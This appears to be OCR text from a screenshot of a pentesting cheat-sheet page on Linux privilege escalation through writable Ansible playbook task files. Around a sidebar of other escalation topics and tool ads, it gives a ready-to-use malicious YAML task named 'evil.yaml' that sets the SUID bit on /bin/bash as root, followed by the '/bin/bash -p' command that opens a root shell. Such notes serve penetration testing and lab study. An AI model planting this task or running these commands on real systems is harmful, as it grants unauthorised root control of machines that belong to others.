 Ansible Playbook Privilege Escala
exploit-notes.hdks.org/exploit/linux/privilege-escalation/ansible-playbook-privileg...
4
Exploit
Notes
Search
related to Linux
Privilege Escalation
Ansible Playbook Privilege Escalation
Apache Conf Privilege Escalation
Bash eq Privilege Escalation
Buffer Overflow Privilege Escalation
Chrome Remote Debugger Pentesting
Doas Privilege Escalation
Ghidra Debug Mode RCE
Gnuplot Privilege Escalation
LXC/LXD (Linux Container/Daemon) Privilege
Escalation
Linux Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
PrivEsc with Automation Task
If the target system runs automation tasks with Ansible Playbook as root
and we have write permission of task files (tasks/), we can inject
arbitrary commands in yaml file.
For example, create a new file /opt/ansible/tasks/evil.yaml.
- hosts: localhost
tasks:
- name: Evil
ansible.builtin.shell: |
chmod +s /bin/bash
become: true
After a while, we can escalate the root privilege by executing the
following command.
/bin/bash -p
Tools by HDKS
Vulniper
Chatbot for cybersecurity.
Fuzzagotchi
Automatic web fuzzer.
aut0rec0n
Auto reconnaissance CLI.
Hash Cracker
Hash identifier.